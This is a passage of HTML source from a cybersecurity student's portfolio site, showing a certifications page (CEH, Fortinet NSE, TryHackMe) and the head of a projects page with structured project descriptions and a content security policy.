  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Certifications &mdash; Atharva Kulkarni</title>
  <meta name="description" content="All certifications held and in progress by Atharva Kulkarni &mdash; CEH V12, Fortinet NSE, TryHackMe SEC0/SEC1, and the Junior Penetration Testing path.">
  <link rel="canonical" href="https://atharvaxsecurity.com/certifications/">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://atharvaxsecurity.com/certifications/">
  <meta property="og:title" content="Certifications &mdash; Atharva Kulkarni">
  <meta property="og:description" content="All certifications held and in progress by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="627">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Certifications &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="All certifications held and in progress by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/certifications/">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/hub.css">
    <style>
    /* Self-hosted: previously pulled from fonts.googleapis.com, a
       render-blocking third-party request. Both families are OFL licensed
       and now come from our own origin. */
    @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../assets/fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
            /* ── Cert cards — copied from index.html's #certifications styles, unchanged. ── */
    .certs-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));gap:1.5rem}
    .cert-card{position:relative;display:flex;flex-direction:column;gap:1rem;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:1.8rem;overflow:hidden;transition:border-color .25s,transform .25s,box-shadow .25s}
    .cert-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:var(--cert-accent,var(--accent))}
    .cert-card:hover{transform:translateY(-4px);border-color:var(--cert-accent,var(--accent));box-shadow:0 18px 40px rgba(0,0,0,.4)}
    .cert-card.ceh{--cert-accent:var(--accent2)}
    .cert-card.nse{--cert-accent:var(--accent2)}
    .cert-card.thm{--cert-accent:var(--accent2)}
    .cert-card-top{display:flex;align-items:flex-start;gap:1rem}
    .cert-card-badge{width:48px;height:48px;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1.4rem;flex-shrink:0;background:color-mix(in srgb,var(--cert-accent) 12%,transparent);border:1px solid color-mix(in srgb,var(--cert-accent) 30%,transparent)}
    .cert-card-head{flex:1;min-width:0}
    .cert-card-issuer{font-size:.62rem;color:var(--cert-accent);letter-spacing:.16em;text-transform:uppercase;font-weight:700;margin-bottom:.35rem;display:block}
    .cert-card-name{font-family:var(--font-display);font-size:1.05rem;font-weight:700;color:var(--text);line-height:1.25}
    .cert-card-foot{margin-top:auto;border-top:1px solid var(--border);padding-top:.9rem}
    .cert-card-id{font-family:var(--font-mono);font-size:.7rem;color:var(--text2);letter-spacing:.06em;word-break:break-all}
    a.cert-card-id{display:block;text-decoration:none;transition:color .2s}
    a.cert-card-id:hover{color:var(--accent)}
    a.cert-card-id:hover .val{text-decoration:underline}
    a.cert-card-id:focus-visible{outline:2px solid var(--accent);outline-offset:3px;border-radius:2px}
    .cert-card-id .lbl{color:var(--text3);text-transform:uppercase;letter-spacing:.12em;font-size:.62rem;margin-right:.4rem}
    .cert-card-id .val{color:var(--text);font-weight:700}
    .cert-pill{display:inline-flex;align-items:center;gap:.45rem;font-size:.65rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--cert-accent);text-decoration:none;cursor:pointer}
    .cert-pill::before{content:'';width:7px;height:7px;border-radius:50%;background:var(--cert-accent);box-shadow:0 0 8px var(--cert-accent);animation:blink 1.5s step-end infinite}
    @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
    a.cert-pill:hover{opacity:.75;text-decoration:underline}
    @media(max-width:600px){.hub{padding:2rem 1.2rem 3rem}.wr-header{padding:1rem 1.2rem}.certs-grid{grid-template-columns:1fr}}
    @media (prefers-reduced-motion: reduce){*,*::before,*::after{animation-duration:.01ms !important;transition-duration:.01ms !important}}
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:certs-jsonld start — produced by tools/build-fallbacks.mjs from SITE.certs. Do not hand-edit; edit SITE.certs and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Certifications",
  "url": "https://atharvaxsecurity.com/certifications/",
  "description": "5 security certifications and credentials earned by Atharva Kulkarni, plus 1 in progress.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "isPartOf": {
    "@type": "WebSite",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "hasPart": [
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Certified Ethical Hacker (CEH V12)",
      "credentialCategory": "certification",
      "recognizedBy": {
        "@type": "Organization",
        "name": "EC-Council"
      },
      "identifier": "ECC9421760853",
      "url": "https://atharvaxsecurity.com/assets/certs/CEH-V12-Certificate.pdf"
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Fortinet NSE Level 1",
      "credentialCategory": "certification",
      "recognizedBy": {
        "@type": "Organization",
        "name": "Fortinet"
      },
      "identifier": "PggZRhVh2p"
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Fortinet NSE Level 2",
      "credentialCategory": "certification",
      "recognizedBy": {
        "@type": "Organization",
        "name": "Fortinet"
      },
      "identifier": "uTMYfCWHCd"
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Cyber Security 101 (SEC1)",
      "credentialCategory": "certification",
      "recognizedBy": {
        "@type": "Organization",
        "name": "TryHackMe"
      },
      "url": "https://atharvaxsecurity.com/assets/certs/TryHackMe-SEC1-Certificate.pdf"
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Pre Security (SEC0)",
      "credentialCategory": "certification",
      "recognizedBy": {
        "@type": "Organization",
        "name": "TryHackMe"
      },
      "url": "https://atharvaxsecurity.com/assets/certs/TryHackMe-SEC0-Certificate.pdf"
    }
  ]
}
</script>
<!-- GENERATED:certs-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#certifications" class="wr-back">&larr; Back to Portfolio</a>
    <span class="wr-header-title">Certifications</span>
  </div>
  <main id="main" tabindex="-1" class="hub">
    <h1 class="hub-title">Certifications</h1>
    <p class="hub-sub">Every certification held and in progress. The home page shows the same set today; this page is the permanent home for it as the list grows.</p>
    <div class="hub-count"><!-- GENERATED:count-certs start — produced by tools/build-fallbacks.mjs from SITE.certs. Do not hand-edit; edit SITE.certs and run `node tools/build-fallbacks.mjs` instead. -->6 certifications<!-- GENERATED:count-certs end --></div>
    <h2 class="sr-only">All certifications</h2>
    <div class="certs-grid">
      <!-- GENERATED:certs start — produced by tools/build-fallbacks.mjs from SITE.certs. Do not hand-edit; edit SITE.certs and run `node tools/build-fallbacks.mjs` instead. -->
    <div class="cert-card ceh reveal">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">EC-Council</span>
          <div class="cert-card-name">Certified Ethical Hacker (CEH V12)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-card-id" href="../assets/certs/CEH-V12-Certificate.pdf" target="_blank" rel="noopener noreferrer"><span class="lbl">Credential ID</span><span class="val">ECC9421760853</span></a></div>
    </div>
    <div class="cert-card nse reveal reveal-delay-1">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🔒</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">Fortinet</span>
          <div class="cert-card-name">Network Security Expert (NSE) Level 1</div>
        </div>
      </div>
      <div class="cert-card-foot"><div class="cert-card-id"><span class="lbl">Credential ID</span><span class="val">PggZRhVh2p</span></div></div>
    </div>
    <div class="cert-card nse reveal reveal-delay-2">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🔒</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">Fortinet</span>
          <div class="cert-card-name">Network Security Expert (NSE) Level 2</div>
        </div>
      </div>
      <div class="cert-card-foot"><div class="cert-card-id"><span class="lbl">Credential ID</span><span class="val">uTMYfCWHCd</span></div></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-3">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡️</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Cyber Security 101 (SEC1)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-pill" href="../assets/certs/TryHackMe-SEC1-Certificate.pdf" target="_blank" rel="noopener noreferrer">Completed</a></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-4">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡️</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Pre Security (SEC0)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-pill" href="../assets/certs/TryHackMe-SEC0-Certificate.pdf" target="_blank" rel="noopener noreferrer">Completed</a></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-5">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🎯</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Junior Penetration Testing Path</div>
        </div>
      </div>
      <div class="cert-card-foot"><span class="cert-pill">In Progress · Active</span></div>
    </div>
    <!-- GENERATED:certs end -->
    </div>
  </main>
  <nav class="hub-siblings" aria-label="Other sections of this site">
    <!-- GENERATED:hubnav start — produced by tools/build-fallbacks.mjs from HUB_ORDER in tools/ssot.mjs. Do not hand-edit; edit HUB_ORDER and run `node tools/build-fallbacks.mjs` instead. -->
      <a href="/projects/">Projects <span class="hub-sib-n">11</span></a>
      <a href="/writeups/">Writeups <span class="hub-sib-n">7</span></a>
      <a href="/badges/">Badges <span class="hub-sib-n">15</span></a>
    <!-- GENERATED:hubnav end -->
  </nav>
  <div class="wr-footer"><a href="../#certifications">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>



<file: projects/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Projects &mdash; Atharva Kulkarni</title>
  <meta name="description" content="All projects by Atharva Kulkarni &mdash; 2026 full-stack and security builds plus academic and CTF research from Queen's University Belfast.">
  <link rel="canonical" href="https://atharvaxsecurity.com/projects/">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://atharvaxsecurity.com/projects/">
  <meta property="og:title" content="Projects &mdash; Atharva Kulkarni">
  <meta property="og:description" content="All projects by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="627">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Projects &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="All projects by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/projects/">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/hub.css">
    <style>
    /* Self-hosted: previously pulled from fonts.googleapis.com, a
       render-blocking third-party request. Both families are OFL licensed
       and now come from our own origin. */
    @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../assets/fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
            .projects-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(340px,100%),1fr));gap:1.5rem}
    .project-card{background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:2rem;display:flex;flex-direction:column;gap:1rem;transition:all .3s;position:relative;overflow:hidden}
    .project-card:hover{border-color:rgba(0,212,255,.35);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
    .project-icon{width:44px;height:44px;border:1px solid var(--border);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:1.3rem;background:rgba(0,212,255,.06)}
    .project-card h3{font-family:var(--font-display);font-size:1rem;font-weight:700;color:var(--text)}
    .project-org{font-size:.7rem;color:var(--accent);letter-spacing:.1em;text-transform:uppercase}
    .project-card p{font-size:.8rem;color:var(--text2);line-height:1.8;flex:1}
    .project-outcomes{list-style:none;display:flex;flex-direction:column;gap:.4rem}
    .project-outcomes li{font-size:.75rem;color:var(--text2);padding-left:1rem;position:relative}
    .project-outcomes li::before{content:'\2192';position:absolute;left:0;color:var(--accent)}
    .tech-stack{display:flex;flex-wrap:wrap;gap:.4rem;margin-top:.8rem}
    .tech-badge{font-size:.68rem;padding:.2rem .6rem;border:1px solid var(--border);border-radius:2px;color:var(--text3);letter-spacing:.06em;background:rgba(255,255,255,.02);transition:all .2s;position:relative;z-index:2}
    .tech-badge:hover{border-color:var(--accent);color:var(--accent)}
    @media(max-width:600px){.hub{padding:2rem 1.2rem 3rem}.wr-header{padding:1rem 1.2rem}.project-card{padding:1.4rem}}
    @media (prefers-reduced-motion: reduce){*,*::before,*::after{animation-duration:.01ms !important;transition-duration:.01ms !important}}
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:projects-jsonld start — produced by tools/build-fallbacks.mjs from SITE.projects. Do not hand-edit; edit SITE.projects and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Projects",
  "url": "https://atharvaxsecurity.com/projects/",
  "description": "6 published projects and repositories by Atharva Kulkarni.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "isPartOf": {
    "@type": "WebSite",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "hasPart": [
    {
      "@type": "SoftwareSourceCode",
      "name": "Cybersec Toolkit",
      "description": "A client-side cybersecurity utilities toolkit — encoding/decoding, hashing, JWT/AES/RSA tools, a CyberChef-style recipe chainer, and OSINT lookups. Nothing ever leaves the browser except a few clearly-disclosed public API calls.",
      "url": "https://atharvaxsecurity.com/cybersec-toolkit/",
      "codeRepository": "https://github.com/atharvak161/cybersec-toolkit",
      "keywords": "JavaScript, Web Crypto API, JWT, OSINT, Client-Side Security"
    },
    {
      "@type": "SoftwareSourceCode",
      "name": "The Vault",
      "description": "A fast, fully client-side knowledge base for 248 cybersecurity notes — cloud, GRC, OSCP, and red-team — with an Obsidian-style reader: instant full-text search, a command palette, wiki-style cross-links, an interactive link graph, and backlinks. No backend, nothing leaves the browser.",
      "url": "https://atharvaxsecurity.com/cybersec-vault/",
      "codeRepository": "https://github.com/atharvak161/cybersec-vault",
      "keywords": "JavaScript, Markdown, Full-Text Search, Graph View, Client-Side"
    },
    {
      "@type": "SoftwareSourceCode",
      "name": "Claude Org Framework — AI Agent Orchestration",
      "description": "A production-grade multi-agent operating system built on Claude Code. 89 role-scoped agents across a full org chart — engineering, security, QA, DevOps, product — each with its own remit, escalation path and sign-off gates. Clone it and run your own AI-powered organisation.",
      "url": "https://github.com/atharvak161/claude-org-framework",
      "codeRepository": "https://github.com/atharvak161/claude-org-framework",
      "keywords": "Claude Code, Multi-Agent Systems, Bash, Git Hooks, Process Design"
    },
    {
      "@type": "SoftwareSourceCode",
      "name": "JobScope — UK Job Aggregator",
      "description": "UK job aggregator that filters listings by visa sponsorship status and security clearance requirements — built for candidates who need to know eligibility before they apply. Resume parsing powered by Claude AI.",
      "url": "https://github.com/atharvak161/jobscope",
      "codeRepository": "https://github.com/atharvak161/jobscope",
      "keywords": "Next.js 16, TypeScript, PostgreSQL, Prisma 7, Claude AI"
    },
    {
      "@type": "SoftwareSourceCode",
      "name": "Blueprint — Project Management Tool",
      "description": "A project management dashboard for tracking tasks, milestones, and team progress. Built as a single-page app with a clean kanban-style interface.",
      "url": "https://atharvaxsecurity.com/Blueprint/",
      "codeRepository": "https://github.com/atharvak161/Blueprint",
      "keywords": "TypeScript, Python, GitHub Actions, GitHub Pages"
    },
    {
      "@type": "SoftwareSourceCode",
      "name": "Finance Dashboard — Personal Finance Tracker",
      "description": "Comprehensive personal finance tracker for NRI/UK professionals. Tracks income, expenses, investments, debts, and goals across GBP and INR. Includes ROAI analytics, envelope budgeting, bill calendar, SMS transaction parsing, and OLED dark mode.",
      "url": "https://github.com/atharvak161/finance-dashboard",
      "codeRepository": "https://github.com/atharvak161/finance-dashboard",
      "keywords": "JavaScript, HTML, CSS, LocalStorage"
    }
  ]
}
</script>
<!-- GENERATED:projects-jsonld end -->
</head>
